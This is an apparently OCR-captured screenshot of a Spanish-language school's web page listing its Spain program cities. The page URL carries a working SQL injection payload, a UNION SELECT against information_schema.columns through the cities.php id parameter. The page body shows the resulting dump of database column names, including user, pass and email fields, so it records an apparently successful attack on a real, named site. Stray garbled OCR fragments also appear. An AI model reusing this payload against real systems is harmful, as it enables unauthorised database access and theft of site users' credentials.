 san-fernando.com/cities.php?id=null%20union%20all%20select%201,group_concat(column_name),3,4,5,6,7,8,9,10,11,12,13%20from%20information_schema.columns%20where%20table_schema
eñu
oai
Instituto San Fernando
Spanish Language and Culture
Immersion Programs in Spain
Home About Us Our Team Cities Our Programs Prices Why ISF Gallery Contact Us
We have programs in some of the most beautiful and culturally
enriching cities in Spain.
Cities
SEVILLE
MADRID
BARCELONA
TOLEDO
SALAMANCA
SANTIAGO DE COMPOSTELA
CADIZ
GRANADA
VALENCIA
COMBINING CITIES
MALAGA
id,titulo-en,titulo-uk,titulo-fr,titulo-al,titulo-it,frase-en,frase-uk,frase-
fr,frase-al,frase-it,texto-en,texto-uk,texto-fr,texto-al,texto-
it,id,user,pass,email,id,catalogo-en,catalogo-uk,catalogo-
fr,catalogo-al,catalogo-it,id,nombre-en,nombre-uk,nombre-
fr,nombre-al,nombre-it,texto-en,texto-uk,texto-fr,texto-al,texto-
it,imagen,pos,id,come
7
GET THE MOST OF YOUR STUDY ABROAD EXPERIENCE!
CUSTOMIZE YOUR PROGRAM NOW
Copyright © 2006 ISF - Instituto San Fernando - C/ Juglar, 4 - 41018 Sevilla - Spain
Tel +34 954 502 121 | Fax +34 954 50 23 37 | USA Tel +1 415 513 5173
IND
02.06
04/06/2016